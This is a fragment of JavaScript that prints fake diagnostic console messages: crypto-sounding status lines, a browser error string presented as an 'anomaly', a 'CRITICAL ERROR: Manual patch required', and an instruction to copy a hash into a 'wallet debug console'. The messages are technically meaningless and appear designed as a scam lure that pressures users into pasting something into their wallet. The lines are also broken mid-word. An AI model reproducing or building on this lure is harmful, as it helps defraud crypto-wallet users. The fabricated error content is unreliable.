
  console.log("%c[HANDSHAKING] calldata_o
ffset...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb09
42c6 inside Headers cannot be set on an X
DomainRequest object");

  console.error("CRITICAL ERROR: Manual p
atch required for Headers cannot be set o
n an XDomainRequest object");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH